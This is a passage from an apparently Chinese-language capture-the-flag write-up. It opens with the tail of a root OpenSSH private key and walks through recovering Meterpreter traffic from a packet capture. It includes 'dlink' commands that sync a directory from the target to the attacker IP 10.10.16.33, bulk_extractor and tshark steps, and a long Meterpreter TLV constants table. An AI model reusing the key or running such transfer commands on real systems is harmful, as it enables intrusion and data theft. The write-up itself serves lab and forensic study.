WQ8njZ5mwairEiQdeXsmVuBB1fCUUiL693QOFLh4D+FgYHBc3GqrJmBkZ0dqMeyMFtQirt
A5gp4T6rXdiR5uRFzBdM+jmwP8yK8lPRMaYTtFd4UX+Q6N101CKhJ7QDf6eznFMWuXpA5b
qf9p/b76qlxfDcKWFSOgbH0sSMMxQwua+e6UGKHwKMSpFw/jCP64ihtfYWWozJTijaUVgC
9tfDUPPVc2zs1kVXnHcwYiEI3qHsMgUiQl/PTiNwYO8RcfnI4sVOzjp8+46Cn07CC1lSzm
b9Wis0EkqAfW8E8fu104alECXcwKC8QTFcYIleXz6RzKUD/sExow7mrlbSyUXDKG0Z0I+7
tVyiPe0TXXNO1agK2dgw+Z1x/1LO1wAAAAMBAAEAAAGAKAREsps8nd+6yX6qkdnpbJcCIx
D3lpenSD0P11isnM+Mxadb21PoCRrcHbg3OFSyKozHhMMVlbUoB7T/BLClroxt6aepRFdL
x87jJKMaTQ4OM+hgeND4xVa7ixRPsHR4XFP7daWBFNo4ftR36DYV/E0xAv9Huzkh4J196z
LulsSq6F3ZyYt/Iz0R0H1+hJYYHN4n98V31LsNv5OrSf4+J2N/pcti2cyAqkShCj15l2kb
T/qnpgGyxz5Pi+V2qinCQqysVqwSZh93ozKznFGsLkWKLqWdE8rjRhTVX/emMxvsNvaKFC
JFuoi3WPGC+QIA81jQjlOoX3Ol2sZPvgS30L31v/hfuEB3EJR5Ohl7NrHjuzJ8oIEqmDnT
4bHdiwRgCwFs+KVBcVveKXR8FjuFZmp5sOsbBqOXKyTzYm8j5OJIrKlb1dRTdW/6NUnGdf
WKbILkfUjcKhS8BDNFuoyC5MyuLhi5HXZc8JcvA5JDLxMVjw4YFjlHwZXw3xv0eSqBAAAA
wQC6Ky9iD9iU9U/3FS6sxyMQE6erInQ2k5zWTtEZYS2nZOIPkSpHIDVu8sA1JB10iXBx6f
HcltPZDuUoGZO12Vs7fOBz7Toc5chFnaqAEhxFjBAtjfGZsFzpWooKhUtxGSjvNIf6bq6U
waF41MtaQEx5h5HnTNOIJ2R1CNibeUdSppVJeQeoyl3OvXKzzQi4pW4bACfXoWXfUGoT/+
Rx5iT2P0ecnOZXsvXPW3C+gL14SDeO23ntlmH4p8rE9szPMmAAAADBAOwEnKFUI9RBYLtz
LoGEvPj2DG28Z6U+8bQwTFxGymqmZ30kKAd35P0xWJ+u0fUpU7Czkor+BWsSlhEI0/Bj52
faO3Z0aUiXQ3oXTwYxXCJYQqajZTapMQuDiDs5igzEG090pXJNYAcoMqaa79m0zUiZdnWt
bMAbtkaotuw7tJfZHWfQy/BKfkld4zNRJOLkQhvnQANYH2FezcvXzrUHxgUFljcLr/4Vl+
PmZe2kfVWvLpfQdv4BmurmQtI1zKNplwAAAMEA1yiEbeZQbemf32KaQWNmuvuknStw0WoA
LqGPs1o+uj8In/X9octkmjG9vMpNojSdDf2diJXK7s/ZWUNN2m0fa3y9M5vcLKmbm1JYyI
5NfrSQYgOT43jZy72XAhDBiO+2bPz54FXi7UtFe6C5L6HGwYTEdPNvcYEyN4hOgPAaarv1
cCFbBPjlg77xxd6Y3+zQJDVdYjJPZJV8YQsF3bWswKT2lzqJECC8SIllJPXqPCWlr658Az
cx5euc4pIyn+zBAAAADXJvb3RAcmVzcG9uc2UBAgMEBQ==
-----END OPENSSH PRIVATE KEY-----
Privilege Escalation:D-Link && Meterpreter Dec && id_rsa crack
https://github.com/MartinxMax/dlink

使用D-Link,在~/incident_2022-3-042建立共享目录
Arch:
$ ./dlink server --port 10098 --path /tmp/scryh/tran --key abcdefgh &$ ./dlink server --port 10099 --path /tmp/scryh/tran --key abcdefgh --reverse &
靶机:
$ ./dlink client --endpoint "10.10.16.33:10098" --path /home/scryh/incident_2022-3-042 --key abcdefgh &$ ./dlink client --endpoint "10.10.16.33:10099" --path /home/scryh/incident_2022-3-042 --key abcdefgh --reverse &

使用“Export Objects”功能来提取 HTTP 流量中的文件


https://www.virustotal.com/gui/file/aff947cea72ab6296416080041753af79fa0684e3621281f537ce5f046db39d3

使用命令tshark 将 meterpreter TCP 流提取出来
在TCP流第96个数据包是请求二进制文件
第96个数据包是加密的meterpreter流量


AES-KEY:
当进程运行时,密钥将位于内存中,这意味着它将位于 core.auto_update 文件中。
$ bulk_extractor core.auto_update -o bulk_extractor/
$ cat aes_keys.txt
RES == >
1687472 f2 00 3c 14 3d c8 43 6f 39 ad 6f 8f c4 c2 4f 3d 35 a3 5d 86 2e 10 b4 c6 54 ae dc 0e d9 dd 3a c5 AES256
2510080 f2 00 3c 14 3d c8 43 6f 39 ad 6f 8f c4 c2 4f 3d 35 a3 5d 86 2e 10 b4 c6 54 ae dc 0e d9 dd 3a c5 AES256
2796144 f2 00 3c 14 3d c8 43 6f 39 ad 6f 8f c4 c2 4f 3d 35 a3 5d 86 2e 10 b4 c6 54 ae dc 0e d9 dd 3a c5 AES256
2801600 f2 00 3c 14 3d c8 43 6f 39 ad 6f 8f c4 c2 4f 3d 35 a3 5d 86 2e 10 b4 c6 54 ae dc 0e d9 dd 3a c5 AES256
$ tshark -q -r dump.pcap -Y tcp.stream==97 -w msf.pcap
运行以下解密msf数据脚本
保存第一个msfconsts.py
TLV_META_TYPE_NONE = 0
TLV_META_TYPE_STRING = (1 << 16)
TLV_META_TYPE_UINT = (1 << 17)
TLV_META_TYPE_RAW = (1 << 18)
TLV_META_TYPE_BOOL = (1 << 19)
TLV_META_TYPE_QWORD = (1 << 20)
TLV_META_TYPE_COMPRESSED = (1 << 29)
TLV_META_TYPE_GROUP = (1 << 30)
TLV_META_TYPE_COMPLEX = (1 << 31)
tlv_types = {}
tlv_types[(TLV_META_TYPE_NONE | 0)] = "TLV_TYPE_ANY"
tlv_types[(TLV_META_TYPE_UINT | 1)] = "TLV_TYPE_COMMAND_ID"
tlv_types[(TLV_META_TYPE_STRING | 2)] = "TLV_TYPE_REQUEST_ID"
tlv_types[(TLV_META_TYPE_GROUP | 3)] = "TLV_TYPE_EXCEPTION"
tlv_types[(TLV_META_TYPE_UINT | 4)] = "TLV_TYPE_RESULT"
tlv_types[(TLV_META_TYPE_STRING | 10)] = "TLV_TYPE_STRING"
tlv_types[(TLV_META_TYPE_UINT | 11)] = "TLV_TYPE_UINT"
tlv_types[(TLV_META_TYPE_BOOL | 12)] = "TLV_TYPE_BOOL"
tlv_types[(TLV_META_TYPE_UINT | 25)] = "TLV_TYPE_LENGTH"
tlv_types[(TLV_META_TYPE_RAW | 26)] = "TLV_TYPE_DATA"
tlv_types[(TLV_META_TYPE_UINT | 27)] = "TLV_TYPE_FLAGS"
tlv_types[(TLV_META_TYPE_UINT | 50)] = "TLV_TYPE_CHANNEL_ID"
tlv_types[(TLV_META_TYPE_STRING | 51)] = "TLV_TYPE_CHANNEL_TYPE"
tlv_types[(TLV_META_TYPE_RAW | 52)] = "TLV_TYPE_CHANNEL_DATA"
tlv_types[(TLV_META_TYPE_GROUP | 53)] = "TLV_TYPE_CHANNEL_DATA_GROUP"
tlv_types[(TLV_META_TYPE_UINT | 54)] = "TLV_TYPE_CHANNEL_CLASS"
tlv_types[(TLV_META_TYPE_UINT | 55)] = "TLV_TYPE_CHANNEL_PARENTID"
tlv_types[(TLV_META_TYPE_UINT | 70)] = "TLV_TYPE_SEEK_WHENCE"
tlv_types[(TLV_META_TYPE_UINT | 71)] = "TLV_TYPE_SEEK_OFFSET"
tlv_types[(TLV_META_TYPE_UINT | 72)] = "TLV_TYPE_SEEK_POS"
tlv_types[(TLV_META_TYPE_UINT | 300)] = "TLV_TYPE_EXCEPTION_CODE"
tlv_types[(TLV_META_TYPE_STRING | 301)] = "TLV_TYPE_EXCEPTION_STRING"
tlv_types[(TLV_META_TYPE_STRING | 400)] = "TLV_TYPE_LIBRARY_PATH"
tlv_types[(TLV_META_TYPE_STRING | 401)] = "TLV_TYPE_TARGET_PATH"
tlv_types[(TLV_META_TYPE_UINT | 402)] = "TLV_TYPE_MIGRATE_PID"
tlv_types[(TLV_META_TYPE_UINT | 403)] = "TLV_TYPE_MIGRATE_LEN"
tlv_types[(TLV_META_TYPE_UINT | 430)] = "TLV_TYPE_TRANS_TYPE"
tlv_types[(TLV_META_TYPE_STRING | 431)] = "TLV_TYPE_TRANS_URL"
tlv_types[(TLV_META_TYPE_STRING | 432)] = "TLV_TYPE_TRANS_UA"
tlv_types[(TLV_META_TYPE_UINT | 433)] = "TLV_TYPE_TRANS_COMM_TIMEOUT"
tlv_types[(TLV_META_TYPE_UINT | 434)] = "TLV_TYPE_TRANS_SESSION_EXP"
tlv_types[(TLV_META_TYPE_RAW | 435)] = "TLV_TYPE_TRANS_CERT_HASH"
tlv_types[(TLV_META_TYPE_STRING | 436)] = "TLV_TYPE_TRANS_PROXY_HOST"
tlv_types[(TLV_META_TYPE_STRING | 437)] = "TLV_TYPE_TRANS_PROXY_USER"
tlv_types[(TLV_META_TYPE_STRING | 438)] = "TLV_TYPE_TRANS_PROXY_PASS"
tlv_types[(TLV_META_TYPE_UINT | 439)] = "TLV_TYPE_TRANS_RETRY_TOTAL"
tlv_types[(TLV_META_TYPE_UINT | 440)] = "TLV_TYPE_TRANS_RETRY_WAIT"
tlv_types[(TLV_META_TYPE_GROUP | 441)] = "TLV_TYPE_TRANS_GROUP"
tlv_types[(TLV_META_TYPE_STRING | 460)] = "TLV_TYPE_MACHINE_ID"
tlv_types[(TLV_META_TYPE_RAW | 461)] = "TLV_TYPE_UUID"
tlv_types[(TLV_META_TYPE_RAW | 462)] = "TLV_TYPE_SESSION_GUID"
tlv_types[(TLV_META_TYPE_RAW | 550)] = "TLV_TYPE_RSA_PUB_KEY"
tlv_types[(TLV_META_TYPE_UINT | 551)] = "TLV_TYPE_SYM_KEY_TYPE"
tlv_types[(TLV_META_TYPE_RAW | 552)] = "TLV_TYPE_SYM_KEY"
tlv_types[(TLV_META_TYPE_RAW | 553)] = "TLV_TYPE_ENC_SYM_KEY"
tlv_types[(TLV_META_TYPE_QWORD | 600)] = "TLV_TYPE_HANDLE"
tlv_types[(TLV_META_TYPE_BOOL | 601)] = "TLV_TYPE_INHERIT"
tlv_types[(TLV_META_TYPE_QWORD | 630)] = "TLV_TYPE_PROCESS_HANDLE"
tlv_types[(TLV_META_TYPE_QWORD | 631)] = "TLV_TYPE_THREAD_HANDLE"
tlv_types[(TLV_META_TYPE_STRING | 1200)] = "TLV_TYPE_DIRECTORY_PATH"
tlv_types[(TLV_META_TYPE_STRING | 1201)] = "TLV_TYPE_FILE_NAME"
tlv_types[(TLV_META_TYPE_STRING | 1202)] = "TLV_TYPE_FILE_PATH"
tlv_types[(TLV_META_TYPE_STRING | 1203)] = "TLV_TYPE_FILE_MODE"
tlv_types[(TLV_META_TYPE_UINT | 1204)] = "TLV_TYPE_FILE_SIZE"
tlv_types[(TLV_META_TYPE_RAW | 1206)] = "TLV_TYPE_FILE_HASH"
tlv_types[(TLV_META_TYPE_COMPLEX | 1221)] = "TLV_TYPE_STAT_BUF"
tlv_types[(TLV_META_TYPE_BOOL | 1230)] = "TLV_TYPE_SEARCH_RECURSE"
tlv_types[(TLV_META_TYPE_STRING | 1231)] = "TLV_TYPE_SEARCH_GLOB"
tlv_types[(TLV_META_TYPE_STRING | 1232)] = "TLV_TYPE_SEARCH_ROOT"
tlv_types[(TLV_META_TYPE_GROUP | 1233)] = "TLV_TYPE_SEARCH_RESULTS"
tlv_types[(TLV_META_TYPE_UINT | 1234)] = "TLV_TYPE_FILE_MODE_T"
tlv_types[(TLV_META_TYPE_UINT | 1235)] = "TLV_TYPE_SEARCH_MTIME"
tlv_types[(TLV_META_TYPE_UINT | 1236)] = "TLV_TYPE_SEARCH_M_START_DATE"
tlv_types[(TLV_META_TYPE_UINT | 1237)] = "TLV_TYPE_SEARCH_M_END_DATE"
tlv_types[(TLV_META_TYPE_STRING | 1400)] = "TLV_TYPE_HOST_NAME"
tlv_types[(TLV_META_TYPE_UINT | 1401)] = "TLV_TYPE_PORT"
tlv_types[(TLV_META_TYPE_UINT | 1402)] = "TLV_TYPE_INTERFACE_MTU"
tlv_types[(TLV_META_TYPE_STRING | 1403)] = "TLV_TYPE_INTERFACE_FLAGS"
tlv_types[(TLV_META_TYPE_UINT | 1404)] = "TLV_TYPE_INTERFACE_INDEX"
tlv_types[(TLV_META_TYPE_RAW | 1420)] = "TLV_TYPE_SUBNET"
tlv_types[(TLV_META_TYPE_RAW | 1421)] = "TLV_TYPE_NETMASK"
tlv_types[(TLV_META_TYPE_RAW | 1422)] = "TLV_TYPE_GATEWAY"
tlv_types[(TLV_META_TYPE_GROUP | 1423)] = "TLV_TYPE_NETWORK_ROUTE"
tlv_types[(TLV_META_TYPE_UINT | 1424)] = "TLV_TYPE_IP_PREFIX"
tlv_types[(TLV_META_TYPE_GROUP | 1425)] = "TLV_TYPE_ARP_ENTRY"
tlv_types[(TLV_META_TYPE_RAW | 1430)] = "TLV_TYPE_IP"
tlv_types[(TLV_META_TYPE_RAW | 1431)] = "TLV_TYPE_MAC_ADDRESS"
tlv_types[(TLV_META_TYPE_STRING | 1432)] = "TLV_TYPE_MAC_NAME"
tlv_types[(TLV_META_TYPE_GROUP | 1433)] = "TLV_TYPE_NETWORK_INTERFACE"
tlv_types[(TLV_META_TYPE_RAW | 1434)] = "TLV_TYPE_IP6_SCOPE"
tlv_types[(TLV_META_TYPE_STRING | 1440)] = "TLV_TYPE_SUBNET_STRING"
tlv_types[(TLV_META_TYPE_STRING | 1441)] = "TLV_TYPE_NETMASK_STRING"
tlv_types[(TLV_META_TYPE_STRING | 1442)] = "TLV_TYPE_GATEWAY_STRING"
tlv_types[(TLV_META_TYPE_UINT | 1443)] = "TLV_TYPE_ROUTE_METRIC"
tlv_types[(TLV_META_TYPE_UINT | 1444)] = "TLV_TYPE_ADDR_TYPE"
tlv_types[(TLV_META_TYPE_BOOL | 1445)] = "TLV_TYPE_PROXY_CFG_AUTODETECT"
tlv_types[(TLV_META_TYPE_STRING| 1446)] = "TLV_TYPE_PROXY_CFG_AUTOCONFIGURL"
tlv_types[(TLV_META_TYPE_STRING| 1447)] = "TLV_TYPE_PROXY_CFG_PROXY"
tlv_types[(TLV_META_TYPE_STRING| 1448)] = "TLV_TYPE_PROXY_CFG_PROXYBYPASS"
tlv_types[(TLV_META_TYPE_STRING | 1500)] = "TLV_TYPE_PEER_HOST"
tlv_types[(TLV_META_TYPE_UINT | 1501)] = "TLV_TYPE_PEER_PORT"
tlv_types[(TLV_META_TYPE_STRING | 1502)] = "TLV_TYPE_LOCAL_HOST"
tlv_types[(TLV_META_TYPE_UINT | 1503)] = "TLV_TYPE_LOCAL_PORT"
tlv_types[(TLV_META_TYPE_UINT | 1504)] = "TLV_TYPE_CONNECT_RETRIES"
tlv_types[(TLV_META_TYPE_GROUP | 1505)] = "TLV_TYPE_NETSTAT_ENTRY"
tlv_types[(TLV_META_TYPE_RAW | 1506)] = "TLV_TYPE_PEER_HOST_RAW"
tlv_types[(TLV_META_TYPE_RAW | 1507)] = "TLV_TYPE_LOCAL_HOST_RAW"
tlv_types[(TLV_META_TYPE_UINT | 1530)] = "TLV_TYPE_SHUTDOWN_HOW"
tlv_types[(TLV_META_TYPE_QWORD | 1000)] = "TLV_TYPE_HKEY"
TLV_TYPE_HKEY = TLV_META_TYPE_QWORD | 1000
tlv_types[(TLV_TYPE_HKEY)] = "TLV_TYPE_ROOT_KEY"
tlv_types[(TLV_META_TYPE_STRING | 1001)] = "TLV_TYPE_BASE_KEY"
tlv_types[(TLV_META_TYPE_UINT | 1002)] = "TLV_TYPE_PERMISSION"
tlv_types[(TLV_META_TYPE_STRING | 1003)] = "TLV_TYPE_KEY_NAME"
tlv_types[(TLV_META_TYPE_STRING | 1010)] = "TLV_TYPE_VALUE_NAME"
tlv_types[(TLV_META_TYPE_UINT | 1011)] = "TLV_TYPE_VALUE_TYPE"
tlv_types[(TLV_META_TYPE_RAW | 1012)] = "TLV_TYPE_VALUE_DATA"
tlv_types[(TLV_META_TYPE_STRING | 1013)] = "TLV_TYPE_TARGET_HOST"
tlv_types[(TLV_META_TYPE_STRING | 1040)] = "TLV_TYPE_COMPUTER_NAME"
tlv_types[(TLV_META_TYPE_STRING | 1041)] = "TLV_TYPE_OS_NAME"
tlv_types[(TLV_META_TYPE_STRING | 1042)] = "TLV_TYPE_USER_NAME"
tlv_types[(TLV_META_TYPE_STRING | 1043)] = "TLV_TYPE_ARCHITECTURE"
tlv_types[(TLV_META_TYPE_STRING | 1045)] = "TLV_TYPE_SID"
tlv_types[(TLV_META_TYPE_STRING | 1048)] = "TLV_TYPE_LOCAL_DATETIME"
tlv_types[(TLV_META_TYPE_STRING | 1049)] = "TLV_TYPE_BUILD_TUPLE"
tlv_types[(TLV_META_TYPE_STRING | 1100)] = "TLV_TYPE_ENV_VARIABLE"
tlv_types[(TLV_META_TYPE_STRING | 1101)] = "TLV_TYPE_ENV_VALUE"
tlv_types[(TLV_META_TYPE_GROUP | 1102)] = "TLV_TYPE_ENV_GROUP"
tlv_types[(1 << 0)] = "DELETE_KEY_FLAG_RECURSIVE"
tlv_types[(TLV_META_TYPE_QWORD | 2000)] = "TLV_TYPE_BASE_ADDRESS"
tlv_types[(TLV_META_TYPE_UINT | 2001)] = "TLV_TYPE_ALLOCATION_TYPE"
tlv_types[(TLV_META_TYPE_UINT | 2002)] = "TLV_TYPE_PROTECTION"
tlv_types[(TLV_META_TYPE_UINT | 2003)] = "TLV_TYPE_PROCESS_PERMS"
tlv_types[(TLV_META_TYPE_RAW | 2004)] = "TLV_TYPE_PROCESS_MEMORY"
tlv_types[(TLV_META_TYPE_QWORD | 2005)] = "TLV_TYPE_ALLOC_BASE_ADDRESS"
tlv_types[(TLV_META_TYPE_UINT | 2006)] = "TLV_TYPE_MEMORY_STATE"
tlv_types[(TLV_META_TYPE_UINT | 2007)] = "TLV_TYPE_MEMORY_TYPE"
tlv_types[(TLV_META_TYPE_UINT | 2008)] = "TLV_TYPE_ALLOC_PROTECTION"
tlv_types[(TLV_META_TYPE_UINT | 2300)] = "TLV_TYPE_PID"
tlv_types[(TLV_META_TYPE_STRING | 2301)] = "TLV_TYPE_PROCESS_NAME"
tlv_types[(TLV_META_TYPE_STRING | 2302)] = "TLV_TYPE_PROCESS_PATH"
tlv_types[(TLV_META_TYPE_GROUP | 2303)] = "TLV_TYPE_PROCESS_GROUP"
tlv_types[(TLV_META_TYPE_UINT | 2304)] = "TLV_TYPE_PROCESS_FLAGS"
tlv_types[(TLV_META_TYPE_STRING | 2305)] = "TLV_TYPE_PROCESS_ARGUMENTS"
tlv_types[(TLV_META_TYPE_UINT | 2306)] = "TLV_TYPE_PROCESS_ARCH"
tlv_types[(TLV_META_TYPE_UINT | 2307)] = "TLV_TYPE_PARENT_PID"
tlv_types[(TLV_META_TYPE_STRING | 2309)] = "TLV_TYPE_PROCESS_ARCH_NAME"
tlv_types[(TLV_META_TYPE_STRING | 2400)] = "TLV_TYPE_IMAGE_FILE"
tlv_types[(TLV_META_TYPE_STRING | 2401)] = "TLV_TYPE_IMAGE_FILE_PATH"
tlv_types[(TLV_META_TYPE_STRING | 2402)] = "TLV_TYPE_PROCEDURE_NAME"
tlv_types[(TLV_META_TYPE_QWORD | 2403)] = "TLV_TYPE_PROCEDURE_ADDRESS"
tlv_types[(TLV_META_TYPE_QWORD | 2404)] = "TLV_TYPE_IMAGE_BASE"
tlv_types[(TLV_META_TYPE_GROUP | 2405)] = "TLV_TYPE_IMAGE_GROUP"
tlv_types[(TLV_META_TYPE_STRING | 2406)] = "TLV_TYPE_IMAGE_NAME"
tlv_types[(TLV_META_TYPE_UINT | 2500)] = "TLV_TYPE_THREAD_ID"
tlv_types[(TLV_META_TYPE_UINT | 2502)] = "TLV_TYPE_THREAD_PERMS"
tlv_types[(TLV_META_TYPE_UINT | 2510)] = "TLV_TYPE_EXIT_CODE"
tlv_types[(TLV_META_TYPE_QWORD | 2511)] = "TLV_TYPE_ENTRY_POINT"
tlv_types[(TLV_META_TYPE_QWORD | 2512)] = "TLV_TYPE_ENTRY_PARAMETER"
tlv_types[(TLV_META_TYPE_UINT | 2513)] = "TLV_TYPE_CREATION_FLAGS"
tlv_types[(TLV_META_TYPE_STRING | 2540)] = "TLV_TYPE_REGISTER_NAME"
tlv_types[(TLV_META_TYPE_UINT | 2541)] = "TLV_TYPE_REGISTER_SIZE"
tlv_types[(TLV_META_TYPE_UINT | 2542)] = "TLV_TYPE_REGISTER_VALUE_32"
tlv_types[(TLV_META_TYPE_GROUP | 2550)] = "TLV_TYPE_REGISTER"
tlv_types[(TLV_META_TYPE_UINT | 2600)] = "TLV_TYPE_TERMINAL_ROWS"
tlv_types[(TLV_META_TYPE_UINT | 2601)] = "TLV_TYPE_TERMINAL_COLUMNS"
tlv_types[(TLV_META_TYPE_STRING | 2650)] = "TLV_TYPE_MEMORY_SEARCH_NEEDLE"
tlv_types[(TLV_META_TYPE_GROUP | 2651)] = "TLV_TYPE_MEMORY_SEARCH_RESULTS"
tlv_types[(TLV_META_TYPE_UINT | 2652)] = "TLV_TYPE_MEMORY_SEARCH_MATCH_LEN"
tlv_types[(TLV_META_TYPE_QWORD | 2653)] = "TLV_TYPE_MEMORY_SEARCH_START_ADDR"
tlv_types[(TLV_META_TYPE_QWORD | 2654)] = "TLV_TYPE_MEMORY_SEARCH_SECT_LEN"
tlv_types[(TLV_META_TYPE_QWORD | 2655)] = "TLV_TYPE_MEMORY_SEARCH_MATCH_ADDR"
tlv_types[(TLV_META_TYPE_STRING | 2656)] = "TLV_TYPE_MEMORY_SEARCH_MATCH_STR"
tlv_types[(TLV_META_TYPE_UINT | 3000)] = "TLV_TYPE_IDLE_TIME"
tlv_types[(TLV_META_TYPE_STRING | 3001)] = "TLV_TYPE_KEYS_DUMP"
tlv_types[(TLV_META_TYPE_STRING | 3002)] = "TLV_TYPE_DESKTOP"
tlv_types[(TLV_META_TYPE_RAW | 3002)] = "TLV_TYPE_DESKTOP_SCREENSHOT"
tlv_types[(TLV_META_TYPE_UINT | 3008)] = "TLV_TYPE_DESKTOP_SCREENSHOT_QUALITY"
tlv_types[(TLV_META_TYPE_STRING | 3014)] = "TLV_TYPE_KEYS_SEND"
tlv_types[(TLV_META_TYPE_UINT | 3015)] = "TLV_TYPE_MOUSE_ACTION"
tlv_types[(TLV_META_TYPE_UINT | 3016)] = "TLV_TYPE_MOUSE_X"
tlv_types[(TLV_META_TYPE_UINT | 3017)] = "TLV_TYPE_MOUSE_Y"
tlv_types[(TLV_META_TYPE_RAW | 3018)] = "TLV_TYPE_KEYEVENT_SEND"
tlv_types[(TLV_META_TYPE_STRING | 4000)] = "TLV_TYPE_EVENT_SOURCENAME"
tlv_types[(TLV_META_TYPE_QWORD | 4001)] = "TLV_TYPE_EVENT_HANDLE"
tlv_types[(TLV_META_TYPE_UINT | 4002)] = "TLV_TYPE_EVENT_NUMRECORDS"
tlv_types[(TLV_META_TYPE_UINT | 4003)] = "TLV_TYPE_EVENT_READFLAGS"
tlv_types[(TLV_META_TYPE_UINT | 4004)] = "TLV_TYPE_EVENT_RECORDOFFSET"
tlv_types[(TLV_META_TYPE_UINT | 4006)] = "TLV_TYPE_EVENT_RECORDNUMBER"
tlv_types[(TLV_META_TYPE_UINT | 4007)] = "TLV_TYPE_EVENT_TIMEGENERATED"
tlv_types[(TLV_META_TYPE_UINT | 4008)] = "TLV_TYPE_EVENT_TIMEWRITTEN"
tlv_types[(TLV_META_TYPE_UINT | 4009)] = "TLV_TYPE_EVENT_ID"
tlv_types[(TLV_META_TYPE_UINT | 4010)] = "TLV_TYPE_EVENT_TYPE"
tlv_types[(TLV_META_TYPE_UINT | 4011)] = "TLV_TYPE_EVENT_CATEGORY"
tlv_types[(TLV_META_TYPE_STRING | 4012)] = "TLV_TYPE_EVENT_STRING"
tlv_types[(TLV_META_TYPE_RAW | 4013)] = "TLV_TYPE_EVENT_DATA"
tlv_types[(TLV_META_TYPE_UINT | 4100)] = "TLV_TYPE_POWER_FLAGS"
tlv_types[(TLV_META_TYPE_UINT | 4101)] = "TLV_TYPE_POWER_REASON"
cmd_ids = {}
cmd_ids[1] = "CORE_CHANNEL_CLOSE"
cmd_ids[2] = "CORE_CHANNEL_EOF"
cmd_ids[3] = "CORE_CHANNEL_INTERACT"
cmd_ids[4] = "CORE_CHANNEL_OPEN"
cmd_ids[5] = "CORE_CHANNEL_READ"
cmd_ids[6] = "CORE_CHANNEL_SEEK"
cmd_ids[7] = "CORE_CHANNEL_TELL"
cmd_ids[8] = "CORE_CHANNEL_WRITE"
cmd_ids[9] = "CORE_CONSOLE_WRITE"
cmd_ids[10] = "CORE_ENUMEXTCMD"
cmd_ids[11] = "CORE_GET_SESSION_GUID"
cmd_ids[12] = "CORE_LOADLIB"
cmd_ids[13] = "CORE_MACHINE_ID"
cmd_ids[14] = "CORE_MIGRATE"
cmd_ids[15] = "CORE_NATIVE_ARCH"
cmd_ids[16] = "CORE_NEGOTIATE_TLV_ENCRYPTION"
cmd_ids[17] = "CORE_PATCH_URL"
cmd_ids[18] = "CORE_PIVOT_ADD"
cmd_ids[19] = "CORE_PIVOT_REMOVE"
cmd_ids[20] = "CORE_PIVOT_SESSION_DIED"
cmd_ids[21] = "CORE_SET_SESSION_GUID"
cmd_ids[22] = "CORE_SET_UUID"
cmd_ids[23] = "CORE_SHUTDOWN"
cmd_ids[24] = "CORE_TRANSPORT_ADD"
cmd_ids[25] = "CORE_TRANSPORT_CHANGE"
cmd_ids[26] = "CORE_TRANSPORT_GETCERTHASH"
cmd_ids[27] = "CORE_TRANSPORT_LIST"
cmd_ids[28] = "CORE_TRANSPORT_NEXT"
cmd_ids[29] = "CORE_TRANSPORT_PREV"
